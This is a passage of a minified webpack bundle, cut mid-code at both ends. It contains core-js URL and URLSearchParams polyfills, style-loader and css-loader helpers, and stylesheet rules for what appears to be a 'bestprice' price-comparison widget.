_(this).entries.length},configurable:true,enumerable:true});l(lr,T);n({global:true,constructor:true,forced:!v},{URLSearchParams:lr});if(!v&&m(D)){var dr=i(H.has);var hr=i(H.set);var mr=function(r){if(b(r)){var t=r.body;var e;if(x(t)===T){e=r.headers?new D(r.headers):new D;dr(e,"content-type")||hr(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8");return S(r,{body:E(0,A(t)),headers:E(0,e)})}}return r};m(U)&&n({global:true,enumerable:true,dontCallGetSet:true,forced:true},{fetch:function r(t){return U(t,arguments.length>1?mr(arguments[1]):{})}});if(m(F)){var gr=function r(t){h(this,q);return new F(t,arguments.length>1?mr(arguments[1]):{})};q.constructor=gr;gr.prototype=q;n({global:true,constructor:true,dontCallGetSet:true,forced:true},{Request:gr})}}r.exports={URLSearchParams:lr,getState:_}},42884:function(r,t,e){e(53034)},42533:function(){},71162:function(r,t,e){var n=e(61938);var a=e(47827);var o=e(97131);var i=e(34952);var u=e(37803);var v=e(45900);var c=a("URL");var s=v&&o((function(){c.canParse()}));n({target:"URL",stat:true,forced:!s},{canParse:function r(t){var e=i(arguments.length,1);var n=u(t);var a=e<2||void 0===arguments[1]?void 0:u(arguments[1]);try{return!!new c(n,a)}catch(r){return false}}})},66738:function(r,t,e){"use strict";e(37632);var n=e(61938);var a=e(85560);var o=e(45900);var i=e(35391);var u=e(52116);var v=e(49036);var c=e(60492);var s=e(53614);var f=e(30675);var l=e(14373);var p=e(48593);var d=e(36864);var h=e(98067);var m=e(30235).codeAt;var g=e(67201);var y=e(37803);var x=e(5051);var w=e(34952);var b=e(53034);var A=e(29257);var S=A.set;var E=A.getterFor("URL");var O=b.URLSearchParams;var k=b.getState;var C=i.URL;var P=i.TypeError;var j=i.parseInt;var L=Math.floor;var T=Math.pow;var R=v("".charAt);var B=v(/./.exec);var _=v([].join);var N=v(1..toString);var I=v([].pop);var M=v([].push);var U=v("".replace);var F=v([].shift);var D=v("".split);var q=v("".slice);var H=v("".toLowerCase);var V=v([].unshift);var z="Invalid authority";var G="Invalid scheme";var X="Invalid host";var W="Invalid port";var J=/[a-z]/i;var Y=/[\d+-.a-z]/i;var $=/\d/;var K=/^0x/i;var Q=/^[0-7]+$/;var Z=/^\d+$/;var rr=/^[\da-f]+$/i;var tr=/[\0\t\n\r #%/:<>?@[\\\]^|]/;var er=/[\0\t\n\r #/:<>?@[\\\]^|]/;var nr=/^[\u0000-\u0020]+/;var ar=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/;var or=/[\t\n\r]/g;var ir;var ur=function(r){var t=D(r,".");var e,n,a,o,i,u,v;t.length&&""==t[t.length-1]&&t.length--;e=t.length;if(e>4)return r;n=[];for(a=0;a<e;a++){o=t[a];if(""==o)return r;i=10;if(o.length>1&&"0"==R(o,0)){i=B(K,o)?16:8;o=q(o,8==i?1:2)}if(""===o)u=0;else{if(!B(10==i?Z:8==i?Q:rr,o))return r;u=j(o,i)}M(n,u)}for(a=0;a<e;a++){u=n[a];if(a==e-1){if(u>=T(256,5-e))return null}else if(u>255)return null}v=I(n);for(a=0;a<n.length;a++)v+=n[a]*T(256,3-a);return v};var vr=function(r){var t=[0,0,0,0,0,0,0,0];var e=0;var n=null;var a=0;var o,i,u,v,c,s,f;var l=function(){return R(r,a)};if(":"==l()){if(":"!=R(r,1))return;a+=2;e++;n=e}while(l()){if(8==e)return;if(":"==l()){if(null!==n)return;a++;e++;n=e;continue}o=i=0;while(i<4&&B(rr,l())){o=16*o+j(l(),16);a++;i++}if("."==l()){if(0==i)return;a-=i;if(e>6)return;u=0;while(l()){v=null;if(u>0){if(!("."==l()&&u<4))return;a++}if(!B($,l()))return;while(B($,l())){c=j(l(),10);if(null===v)v=c;else{if(0==v)return;v=10*v+c}if(v>255)return;a++}t[e]=256*t[e]+v;u++;2!=u&&4!=u||e++}if(4!=u)return;break}if(":"==l()){a++;if(!l())return}else if(l())return;t[e++]=o}if(null!==n){s=e-n;e=7;while(0!=e&&s>0){f=t[e];t[e--]=t[n+s-1];t[n+--s]=f}}else if(8!=e)return;return t};var cr=function(r){var t=null;var e=1;var n=null;var a=0;var o=0;for(;o<8;o++)if(0!==r[o]){if(a>e){t=n;e=a}n=null;a=0}else{null===n&&(n=o);++a}if(a>e){t=n;e=a}return t};var sr=function(r){var t,e,n,a;if("number"==typeof r){t=[];for(e=0;e<4;e++){V(t,r%256);r=L(r/256)}return _(t,".")}if("object"==typeof r){t="";n=cr(r);for(e=0;e<8;e++){if(a&&0===r[e])continue;a&&(a=false);if(n===e){t+=e?":":"::";a=true}else{t+=N(r[e],16);e<7&&(t+=":")}}return"["+t+"]"}return r};var fr={};var lr=p({},fr,{" ":1,'"':1,"<":1,">":1,"`":1});var pr=p({},lr,{"#":1,"?":1,"{":1,"}":1});var dr=p({},pr,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1});var hr=function(r,t){var e=m(r,0);return e>32&&e<127&&!l(t,r)?r:encodeURIComponent(r)};var mr={ftp:21,file:null,http:80,https:443,ws:80,wss:443};var gr=function(r,t){var e;return 2==r.length&&B(J,R(r,0))&&(":"==(e=R(r,1))||!t&&"|"==e)};var yr=function(r){var t;return r.length>1&&gr(q(r,0,2))&&(2==r.length||"/"===(t=R(r,2))||"\\"===t||"?"===t||"#"===t)};var xr=function(r){return"."===r||"%2e"===H(r)};var wr=function(r){r=H(r);return".."===r||"%2e."===r||".%2e"===r||"%2e%2e"===r};var br={};var Ar={};var Sr={};var Er={};var Or={};var kr={};var Cr={};var Pr={};var jr={};var Lr={};var Tr={};var Rr={};var Br={};var _r={};var Nr={};var Ir={};var Mr={};var Ur={};var Fr={};var Dr={};var qr={};var Hr=function(r,t,e){var n=y(r);var a,o,i;if(t){o=this.parse(n);if(o)throw P(o);this.searchParams=null}else{void 0!==e&&(a=new Hr(e,true));o=this.parse(n,null,a);if(o)throw P(o);i=k(new O);i.bindURL(this);this.searchParams=i}};Hr.prototype={type:"URL",parse:function(r,t,e){var n=this;var a=t||br;var o=0;var i="";var u=false;var v=false;var c=false;var s,f,p,m;r=y(r);if(!t){n.scheme="";n.username="";n.password="";n.host=null;n.port=null;n.path=[];n.query=null;n.fragment=null;n.cannotBeABaseURL=false;r=U(r,nr,"");r=U(r,ar,"$1")}r=U(r,or,"");s=d(r);while(o<=s.length){f=s[o];switch(a){case br:if(!f||!B(J,f)){if(t)return G;a=Sr;continue}i+=H(f);a=Ar;break;case Ar:if(f&&(B(Y,f)||"+"==f||"-"==f||"."==f))i+=H(f);else{if(":"!=f){if(t)return G;i="";a=Sr;o=0;continue}if(t&&(n.isSpecial()!=l(mr,i)||"file"==i&&(n.includesCredentials()||null!==n.port)||"file"==n.scheme&&!n.host))return;n.scheme=i;if(t){n.isSpecial()&&mr[n.scheme]==n.port&&(n.port=null);return}i="";if("file"==n.scheme)a=_r;else if(n.isSpecial()&&e&&e.scheme==n.scheme)a=Er;else if(n.isSpecial())a=Pr;else if("/"==s[o+1]){a=Or;o++}else{n.cannotBeABaseURL=true;M(n.path,"");a=Fr}}break;case Sr:if(!e||e.cannotBeABaseURL&&"#"!=f)return G;if(e.cannotBeABaseURL&&"#"==f){n.scheme=e.scheme;n.path=h(e.path);n.query=e.query;n.fragment="";n.cannotBeABaseURL=true;a=qr;break}a="file"==e.scheme?_r:kr;continue;case Er:if("/"!=f||"/"!=s[o+1]){a=kr;continue}a=jr;o++;break;case Or:if("/"==f){a=Lr;break}a=Ur;continue;case kr:n.scheme=e.scheme;if(f==ir){n.username=e.username;n.password=e.password;n.host=e.host;n.port=e.port;n.path=h(e.path);n.query=e.query}else if("/"==f||"\\"==f&&n.isSpecial())a=Cr;else if("?"==f){n.username=e.username;n.password=e.password;n.host=e.host;n.port=e.port;n.path=h(e.path);n.query="";a=Dr}else{if("#"!=f){n.username=e.username;n.password=e.password;n.host=e.host;n.port=e.port;n.path=h(e.path);n.path.length--;a=Ur;continue}n.username=e.username;n.password=e.password;n.host=e.host;n.port=e.port;n.path=h(e.path);n.query=e.query;n.fragment="";a=qr}break;case Cr:if(!n.isSpecial()||"/"!=f&&"\\"!=f){if("/"!=f){n.username=e.username;n.password=e.password;n.host=e.host;n.port=e.port;a=Ur;continue}a=Lr}else a=jr;break;case Pr:a=jr;if("/"!=f||"/"!=R(i,o+1))continue;o++;break;case jr:if("/"!=f&&"\\"!=f){a=Lr;continue}break;case Lr:if("@"==f){u&&(i="%40"+i);u=true;p=d(i);for(var g=0;g<p.length;g++){var x=p[g];if(":"==x&&!c){c=true;continue}var w=hr(x,dr);c?n.password+=w:n.username+=w}i=""}else if(f==ir||"/"==f||"?"==f||"#"==f||"\\"==f&&n.isSpecial()){if(u&&""==i)return z;o-=d(i).length+1;i="";a=Tr}else i+=f;break;case Tr:case Rr:if(t&&"file"==n.scheme){a=Ir;continue}if(":"!=f||v){if(f==ir||"/"==f||"?"==f||"#"==f||"\\"==f&&n.isSpecial()){if(n.isSpecial()&&""==i)return X;if(t&&""==i&&(n.includesCredentials()||null!==n.port))return;m=n.parseHost(i);if(m)return m;i="";a=Mr;if(t)return;continue}"["==f?v=true:"]"==f&&(v=false);i+=f}else{if(""==i)return X;m=n.parseHost(i);if(m)return m;i="";a=Br;if(t==Rr)return}break;case Br:if(!B($,f)){if(f==ir||"/"==f||"?"==f||"#"==f||"\\"==f&&n.isSpecial()||t){if(""!=i){var b=j(i,10);if(b>65535)return W;n.port=n.isSpecial()&&b===mr[n.scheme]?null:b;i=""}if(t)return;a=Mr;continue}return W}i+=f;break;case _r:n.scheme="file";if("/"==f||"\\"==f)a=Nr;else{if(!e||"file"!=e.scheme){a=Ur;continue}if(f==ir){n.host=e.host;n.path=h(e.path);n.query=e.query}else if("?"==f){n.host=e.host;n.path=h(e.path);n.query="";a=Dr}else{if("#"!=f){if(!yr(_(h(s,o),""))){n.host=e.host;n.path=h(e.path);n.shortenPath()}a=Ur;continue}n.host=e.host;n.path=h(e.path);n.query=e.query;n.fragment="";a=qr}}break;case Nr:if("/"==f||"\\"==f){a=Ir;break}e&&"file"==e.scheme&&!yr(_(h(s,o),""))&&(gr(e.path[0],true)?M(n.path,e.path[0]):n.host=e.host);a=Ur;continue;case Ir:if(f==ir||"/"==f||"\\"==f||"?"==f||"#"==f){if(!t&&gr(i))a=Ur;else if(""==i){n.host="";if(t)return;a=Mr}else{m=n.parseHost(i);if(m)return m;"localhost"==n.host&&(n.host="");if(t)return;i="";a=Mr}continue}i+=f;break;case Mr:if(n.isSpecial()){a=Ur;if("/"!=f&&"\\"!=f)continue}else if(t||"?"!=f)if(t||"#"!=f){if(f!=ir){a=Ur;if("/"!=f)continue}}else{n.fragment="";a=qr}else{n.query="";a=Dr}break;case Ur:if(f==ir||"/"==f||"\\"==f&&n.isSpecial()||!t&&("?"==f||"#"==f)){if(wr(i)){n.shortenPath();"/"==f||"\\"==f&&n.isSpecial()||M(n.path,"")}else if(xr(i))"/"==f||"\\"==f&&n.isSpecial()||M(n.path,"");else{if("file"==n.scheme&&!n.path.length&&gr(i)){n.host&&(n.host="");i=R(i,0)+":"}M(n.path,i)}i="";if("file"==n.scheme&&(f==ir||"?"==f||"#"==f))while(n.path.length>1&&""===n.path[0])F(n.path);if("?"==f){n.query="";a=Dr}else if("#"==f){n.fragment="";a=qr}}else i+=hr(f,pr);break;case Fr:if("?"==f){n.query="";a=Dr}else if("#"==f){n.fragment="";a=qr}else f!=ir&&(n.path[0]+=hr(f,fr));break;case Dr:if(t||"#"!=f)f!=ir&&("'"==f&&n.isSpecial()?n.query+="%27":n.query+="#"==f?"%23":hr(f,fr));else{n.fragment="";a=qr}break;case qr:f!=ir&&(n.fragment+=hr(f,lr));break}o++}},parseHost:function(r){var t,e,n;if("["==R(r,0)){if("]"!=R(r,r.length-1))return X;t=vr(q(r,1,-1));if(!t)return X;this.host=t}else if(this.isSpecial()){r=g(r);if(B(tr,r))return X;t=ur(r);if(null===t)return X;this.host=t}else{if(B(er,r))return X;t="";e=d(r);for(n=0;n<e.length;n++)t+=hr(e[n],fr);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return l(mr,this.scheme)},shortenPath:function(){var r=this.path;var t=r.length;!t||"file"==this.scheme&&1==t&&gr(r[0],true)||r.length--},serialize:function(){var r=this;var t=r.scheme;var e=r.username;var n=r.password;var a=r.host;var o=r.port;var i=r.path;var u=r.query;var v=r.fragment;var c=t+":";if(null!==a){c+="//";r.includesCredentials()&&(c+=e+(n?":"+n:"")+"@");c+=sr(a);null!==o&&(c+=":"+o)}else"file"==t&&(c+="//");c+=r.cannotBeABaseURL?i[0]:i.length?"/"+_(i,"/"):"";null!==u&&(c+="?"+u);null!==v&&(c+="#"+v);return c},setHref:function(r){var t=this.parse(r);if(t)throw P(t);this.searchParams.update()},getOrigin:function(){var r=this.scheme;var t=this.port;if("blob"==r)try{return new Vr(r.path[0]).origin}catch(r){return"null"}if("file"==r||!this.isSpecial())return"null";return r+"://"+sr(this.host)+(null!==t?":"+t:"")},getProtocol:function(){return this.scheme+":"},setProtocol:function(r){this.parse(y(r)+":",br)},getUsername:function(){return this.username},setUsername:function(r){var t=d(y(r));if(this.cannotHaveUsernamePasswordPort())return;this.username="";for(var e=0;e<t.length;e++)this.username+=hr(t[e],dr)},getPassword:function(){return this.password},setPassword:function(r){var t=d(y(r));if(this.cannotHaveUsernamePasswordPort())return;this.password="";for(var e=0;e<t.length;e++)this.password+=hr(t[e],dr)},getHost:function(){var r=this.host;var t=this.port;return null===r?"":null===t?sr(r):sr(r)+":"+t},setHost:function(r){if(this.cannotBeABaseURL)return;this.parse(r,Tr)},getHostname:function(){var r=this.host;return null===r?"":sr(r)},setHostname:function(r){if(this.cannotBeABaseURL)return;this.parse(r,Rr)},getPort:function(){var r=this.port;return null===r?"":y(r)},setPort:function(r){if(this.cannotHaveUsernamePasswordPort())return;r=y(r);""==r?this.port=null:this.parse(r,Br)},getPathname:function(){var r=this.path;return this.cannotBeABaseURL?r[0]:r.length?"/"+_(r,"/"):""},setPathname:function(r){if(this.cannotBeABaseURL)return;this.path=[];this.parse(r,Mr)},getSearch:function(){var r=this.query;return r?"?"+r:""},setSearch:function(r){r=y(r);if(""==r)this.query=null;else{"?"==R(r,0)&&(r=q(r,1));this.query="";this.parse(r,Dr)}this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var r=this.fragment;return r?"#"+r:""},setHash:function(r){r=y(r);if(""==r){this.fragment=null;return}"#"==R(r,0)&&(r=q(r,1));this.fragment="";this.parse(r,qr)},update:function(){this.query=this.searchParams.serialize()||null}};var Vr=function r(t){var e=f(this,zr);var n=w(arguments.length,1)>1?arguments[1]:void 0;var o=S(e,new Hr(t,false,n));if(!a){e.href=o.serialize();e.origin=o.getOrigin();e.protocol=o.getProtocol();e.username=o.getUsername();e.password=o.getPassword();e.host=o.getHost();e.hostname=o.getHostname();e.port=o.getPort();e.pathname=o.getPathname();e.search=o.getSearch();e.searchParams=o.getSearchParams();e.hash=o.getHash()}};var zr=Vr.prototype;var Gr=function(r,t){return{get:function(){return E(this)[r]()},set:t&&function(r){return E(this)[t](r)},configurable:true,enumerable:true}};if(a){s(zr,"href",Gr("serialize","setHref"));s(zr,"origin",Gr("getOrigin"));s(zr,"protocol",Gr("getProtocol","setProtocol"));s(zr,"username",Gr("getUsername","setUsername"));s(zr,"password",Gr("getPassword","setPassword"));s(zr,"host",Gr("getHost","setHost"));s(zr,"hostname",Gr("getHostname","setHostname"));s(zr,"port",Gr("getPort","setPort"));s(zr,"pathname",Gr("getPathname","setPathname"));s(zr,"search",Gr("getSearch","setSearch"));s(zr,"searchParams",Gr("getSearchParams"));s(zr,"hash",Gr("getHash","setHash"))}c(zr,"toJSON",(function r(){return E(this).serialize()}),{enumerable:true});c(zr,"toString",(function r(){return E(this).serialize()}),{enumerable:true});if(C){var Xr=C.createObjectURL;var Wr=C.revokeObjectURL;Xr&&c(Vr,"createObjectURL",u(Xr,C));Wr&&c(Vr,"revokeObjectURL",u(Wr,C))}x(Vr,"URL");n({global:true,constructor:true,forced:!o,sham:!a},{URL:Vr})},97676:function(r,t,e){e(66738)},40180:function(){},17481:function(r,t,e){var n=e(77888);r.exports=n},2437:function(r,t,e){var n=e(17864);r.exports=n},38110:function(r,t,e){var n=e(77375);r.exports=n},63306:function(r,t,e){var n=e(69225);e(90813);r.exports=n},2956:function(r,t,e){var n=e(31275);r.exports=n},54087:function(r,t,e){var n=e(97584);r.exports=n},21261:function(r,t,e){var n=e(97654);r.exports=n},87024:function(r,t,e){var n=e(5775);r.exports=n},84360:function(r,t,e){e(90813);var n=e(5663);var a=e(14373);var o=e(63381);var i=e(38110);var u=Array.prototype;var v={DOMTokenList:true,NodeList:true};r.exports=function(r){var t=r.forEach;return r===u||o(u,r)&&t===u.forEach||a(v,n(r))?i:t}},62566:function(r,t,e){var n=e(22737);r.exports=n},66473:function(r,t,e){var n=e(52342);r.exports=n},52585:function(r,t,e){var n=e(50016);r.exports=n},89771:function(r,t,e){var n=e(4516);r.exports=n},61393:function(r,t,e){var n=e(57806);r.exports=n},37521:function(r,t,e){var n=e(58260);r.exports=n},8485:function(r,t,e){var n=e(61328);r.exports=n},15479:function(r,t,e){var n=e(88892);r.exports=n},91979:function(r,t,e){var n=e(94824);r.exports=n},1915:function(r,t,e){var n=e(80744);r.exports=n},7311:function(r,t,e){var n=e(54090);r.exports=n},50110:function(r,t,e){var n=e(88789);e(90813);r.exports=n},5926:function(r,t,e){var n=e(5933);r.exports=n},44519:function(r,t,e){var n=e(42096);r.exports=n},36368:function(r,t,e){var n=e(18825);r.exports=n},41288:function(r,t,e){var n=e(36859);r.exports=n},13959:function(r,t,e){var n=e(99768);r.exports=n},48084:function(r,t,e){var n=e(33119);r.exports=n},74823:function(r,t,e){var n=e(33584);r.exports=n},6680:function(r,t,e){var n=e(47007);r.exports=n},29253:function(r,t,e){var n=e(22650);e(90813);r.exports=n},81601:function(r,t,e){e(6603);var n=e(87675);r.exports=n.setTimeout},91820:function(r,t,e){var n=e(94379);e(90813);r.exports=n},31208:function(r,t,e){var n=e(36309);e(90813);r.exports=n},14404:function(r,t,e){var n=e(16075);e(90813);r.exports=n},1613:function(r,t,e){var n=e(5379);r.exports=n},5379:function(r,t,e){e(97676);e(71162);e(40180);e(42884);e(42533);var n=e(87675);r.exports=n.URL},73451:function(r,t,e){"use strict";e.r(t);var n=e(71354);var a=e.n(n);var o=e(76314);var i=e.n(o);var u=i()(a());u.push([r.id,".bestprice__placeholder {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  outline: none;\n  display: -ms-flexbox !important;\n  display: flex !important;\n  -ms-flex-pack: center;\n      justify-content: center;\n  position: relative !important;\n  left: auto !important;\n  bottom: auto !important;\n}\n.bestprice__placeholder iframe {\n  max-width: none !important;\n}\n.bestprice__placeholder--inline {\n  display: -ms-inline-flexbox;\n  display: inline-flex;\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  vertical-align: middle;\n  -ms-flex-order: -2;\n      order: -2;\n  margin-right: 10px;\n}\n.bestprice__placeholder--block {\n  display: block !important;\n}\n","",{version:3,sources:["webpack://./src/_common/css/placeholder.styl"],names:[],mappings:"AAAA;EACE,SAAS;EACT,UAAU;EACV,SAAS;EACT,aAAa;EACb,+BAAwB;EAAxB,wBAAwB;EACxB,qBAAuB;MAAvB,uBAAuB;EACvB,6BAA6B;EAC7B,qBAAqB;EACrB,uBAAuB;AACzB;AACA;EACE,0BAA0B;AAC5B;AACA;EACE,2BAAoB;EAApB,oBAAoB;EACpB,yBAAiB;MAAjB,qBAAiB;UAAjB,iBAAiB;EACjB,sBAAsB;EACtB,kBAAS;MAAT,SAAS;EACT,kBAAkB;AACpB;AACA;EACE,yBAAyB;AAC3B",sourcesContent:[".bestprice__placeholder {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  outline: none;\n  display: flex !important;\n  justify-content: center;\n  position: relative !important;\n  left: auto !important;\n  bottom: auto !important;\n}\n.bestprice__placeholder iframe {\n  max-width: none !important;\n}\n.bestprice__placeholder--inline {\n  display: inline-flex;\n  user-select: none;\n  vertical-align: middle;\n  order: -2;\n  margin-right: 10px;\n}\n.bestprice__placeholder--block {\n  display: block !important;\n}\n"],sourceRoot:""}]);t.default=u},58931:function(r,t,e){"use strict";e.r(t);var n=e(71354);var a=e.n(n);var o=e(76314);var i=e.n(o);var u=i()(a());u.push([r.id,":root {\n  --vh-offset: 0px;\n}\n.bestprice-drop {\n  background: #fcedcf;\n}\n.bestprice-drop,.bestprice-drop--mid {\n  font-variant-numeric: tabular-nums;\n  color: #792f30;\n}\n.bestprice-drop--mid {\n  background: #fad49e;\n  fill: #fad49e;\n}\n.bestprice-drop--high {\n  font-variant-numeric: tabular-nums;\n  background: #ffba85;\n  fill: #ffba85;\n  color: #792f30;\n}\nsvg.bestprice-drop {\n  background: transparent;\n  fill: #fcedcf;\n  color: #792f30;\n}\nsvg.bestprice-drop--mid {\n  background: transparent;\n  fill: #fad49e;\n  color: #792f30;\n}\nsvg.bestprice-drop--high {\n  background: transparent;\n  fill: #ffba85;\n  color: #792f30;\n}\n","",{version:3,sources:["webpack://./src/_common/css/index.styl"],names:[],mappings:"AAAA;EACE,gBAAgB;AAClB;AACA;EACE,mBAAmB;AAGrB;AACA;EAHE,kCAAkC;EAClC,cAAc;AAOhB;AALA;EACE,mBAAmB;EAEnB,aAAa;AAEf;AACA;EACE,kCAAkC;EAClC,mBAAmB;EACnB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB",sourcesContent:[":root {\n  --vh-offset: 0px;\n}\n.bestprice-drop {\n  background: #fcedcf;\n  font-variant-numeric: tabular-nums;\n  color: #792f30;\n}\n.bestprice-drop--mid {\n  background: #fad49e;\n  font-variant-numeric: tabular-nums;\n  fill: #fad49e;\n  color: #792f30;\n}\n.bestprice-drop--high {\n  font-variant-numeric: tabular-nums;\n  background: #ffba85;\n  fill: #ffba85;\n  color: #792f30;\n}\nsvg.bestprice-drop {\n  background: transparent;\n  fill: #fcedcf;\n  color: #792f30;\n}\nsvg.bestprice-drop--mid {\n  background: transparent;\n  fill: #fad49e;\n  color: #792f30;\n}\nsvg.bestprice-drop--high {\n  background: transparent;\n  fill: #ffba85;\n  color: #792f30;\n}\n"],sourceRoot:""}]);t.default=u},76314:function(r){"use strict";r.exports=function(r){var t=[];t.toString=function t(){return this.map((function(t){var e="";var n="undefined"!==typeof t[5];t[4]&&(e+="@supports (".concat(t[4],") {"));t[2]&&(e+="@media ".concat(t[2]," {"));n&&(e+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {"));e+=r(t);n&&(e+="}");t[2]&&(e+="}");t[4]&&(e+="}");return e})).join("")};t.i=function r(e,n,a,o,i){"string"===typeof e&&(e=[[null,e,void 0]]);var u={};if(a)for(var v=0;v<this.length;v++){var c=this[v][0];null!=c&&(u[c]=true)}for(var s=0;s<e.length;s++){var f=[].concat(e[s]);if(a&&u[f[0]])continue;if("undefined"!==typeof i)if("undefined"===typeof f[5])f[5]=i;else{f[1]="@layer".concat(f[5].length>0?" ".concat(f[5]):""," {").concat(f[1],"}");f[5]=i}if(n)if(f[2]){f[1]="@media ".concat(f[2]," {").concat(f[1],"}");f[2]=n}else f[2]=n;if(o)if(f[4]){f[1]="@supports (".concat(f[4],") {").concat(f[1],"}");f[4]=o}else f[4]="".concat(o);t.push(f)}};return t}},71354:function(r){"use strict";r.exports=function(r){var t=r[1];var e=r[3];if(!e)return t;if("function"===typeof btoa){var n=btoa(unescape(encodeURIComponent(JSON.stringify(e))));var a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(n);var o="/*# ".concat(a," */");return[t].concat([o]).join("\n")}return[t].join("\n")}},24488:function(r,t,e){"use strict";e.r(t);var n=e(85072);var a=e.n(n);var o=e(97825);var i=e.n(o);var u=e(77659);var v=e.n(u);var c=e(55056);var s=e.n(c);var f=e(10540);var l=e.n(f);var p=e(63494);var d=e.n(p);var h=e(73451);var m={};m.styleTagTransform=d();m.setAttributes=s();m.insert=v().bind(null,"head");m.domAPI=i();m.insertStyleElement=l();var g=a()(h.default,m);t.default=h.default&&h.default.locals?h.default.locals:void 0},2700:function(r,t,e){"use strict";e.r(t);var n=e(85072);var a=e.n(n);var o=e(97825);var i=e.n(o);var u=e(56567);var v=e(44868);var c=e.n(v);var s=e(10540);var f=e.n(s);var l=e(63494);var p=e.n(l);var d=e(58931);var h={attributes:{"data-bestprice":"true"}};h.styleTagTransform=p();h.setAttributes=c();h.insert=u.default;h.domAPI=i();h.insertStyleElement=f();var m=a()(d.default,h);t.default=d.default&&d.default.locals?d.default.locals:void 0},85072:function(r){"use strict";var t=[];function e(r){var e=-1;for(var n=0;n<t.length;n++)if(t[n].identifier===r){e=n;break}return e}function n(r,n){var o={};var i=[];for(var u=0;u<r.length;u++){var v=r[u];var c=n.base?v[0]+n.base:v[0];var s=o[c]||0;var f="".concat(c," ").concat(s);o[c]=s+1;var l=e(f);var p={css:v[1],media:v[2],sourceMap:v[3],supports:v[4],layer:v[5]};if(-1!==l){t[l].references++;t[l].updater(p)}else{var d=a(p,n);n.byIndex=u;t.splice(u,0,{identifier:f,updater:d,references:1})}i.push(f)}return i}function a(r,t){var e=t.domAPI(t);e.update(r);var n=function t(n){if(n){if(n.css===r.css&&n.media===r.media&&n.sourceMap===r.sourceMap&&n.supports===r.supports&&n.layer===r.layer)return;e.update(r=n)}else e.remove()};return n}r.exports=function(r,a){a=a||{};r=r||[];var o=n(r,a);return function r(i){i=i||[];for(var u=0;u<o.length;u++){var v=o[u];var c=e(v);t[c].references--}var s=n(i,a);for(var f=0;f<o.length;f++){var l=o[f];var p=e(l);if(0===t[p].references){t[p].updater();t.splice(p,1)}}o=s}}},77659:function(r){"use strict";var t={};function e(r){if("undefined"===typeof t[r]){var e=document.querySelector(r);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(r){e=null}t[r]=e}return t[r]}function n(r,t){var n=e(r);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(t)}r.exports=n},10540:function(r){"use strict";function t(r){var t=document.createElement("style");r.setAttributes(t,r.attributes);r.insert(t,r.options);return t}r.exports=t},44868:function(r){"use strict";function t(r,t){Object.keys(t).forEach((function(e){r.setAttribute(e,t[e])}))}r.exports=t},55056:function(r,t,e){"use strict";function n(r){var t=e.nc;t&&r.setAttribute("nonce",t)}r.exports=n},97825:function(r){"use strict";function t(r,t,e){var n="";e.supports&&(n+="@supports (".concat(e.supports,") {"));e.media&&(n+="@media ".concat(e.media," {"));var a="undefined"!==typeof e.layer;a&&(n+="@layer".concat(e.layer.length>0?" ".concat(e.layer):""," {"));n+=e.css;a&&(n+="}");e.media&&(n+="}");e.supports&&(n+="}");var o=e.sourceMap;o&&"undefined"!==typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */"));t.styleTagTransform(n,r,t.options)}function e(r){if(null===r.parentNode)return false;r.parentNode.removeChild(r)}function n(r){if("undefined"===typeof document)return{update:function r(){},remove:function r(){}};var n=r.insertStyleElement(r);return{update:function e(a){t(n,r,a)},remove:function r(){e(n)}}}r.exports=n},63494:function(r){"use strict";function t(r,t){if(t.styleSheet)t.styleSheet.cssText=r;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}r.exports=t},45408:function(r){r.exports=t;function t(r,t){var e,n,a,o;var i=0;return function r(){e=this;n=arguments;var v=new Date-i;o||(v>=t?u():o=setTimeout(u,t-v));return a};function u(){o=0;i=+new Date;a=r.apply(e,n);e=null;n=null}}},11393:function(r,t,e){r.exports=e(54087)},96319:function(r,t,e){r.exports=e(21261)},71426:function(r,t,e){r.exports=e(87024)},86226:function(r,t,e){r.exports=e(84360)},8628:function(r,t,e){r.exports=e(62566)},64007:function(r,t,e){r.exports=e(66473)},48079:function(r,t,e){r.exports=e(52585)},73363:function(r,t,e){r.exports=e(61393)},57855:function(r,t,e){r.exports=e(37521)},18979:function(r,t,e){r.exports=e(8485)},31721:function(r,t,e){r.exports=e(15479)},129:function(r,t,e){r.exports=e(91979)},11265:function(r,t,e){r.exports=e(1915)},85569:function(r,t,e){r.exports=e(7311)},74707:function(r,t,e){r.exports=e(50110)},53930:function(r,t,e){r.exports=e(36368)},50697:function(r,t,e){r.exports=e(13959)},43981:function(r,t,e){r.exports=e(74823)},36586:function(r,t,e){r.exports=e(6680)},56255:function(r,t,e){r.exports=e(81601)},59261:function(r,t,e){r.exports=e(91820)},96984:function(r,t,e){r.exports=e(1613)},25953:function(r,t,e){var n=e(91234).default;var a=e(35140);var o=e(11004);var i=e(67891);var u=e(48988);var v=e(81796);var c=e(35455);var s=e(55184);var f=e(95921);var l=e(53525);var p=e(40313);function d(){"use strict";r.exports=d=function r(){return e},r.exports.__esModule=true,r.exports.default=r.exports;var t,e={},h=Object.prototype,m=h.hasOwnProperty,g=a||function(r,t,e){r[t]=e.value},y="function"==typeof o?o:{},x=y.iterator||"@@iterator",w=y.asyncIterator||"@@asyncIterator",b=y.toStringTag||"@@toStringTag";function A(r,t,e){return a(r,t,{value:e,enumerable:!0,configurable:!0,writable:!0}),r[t]}try{A({},"")}catch(t){A=function 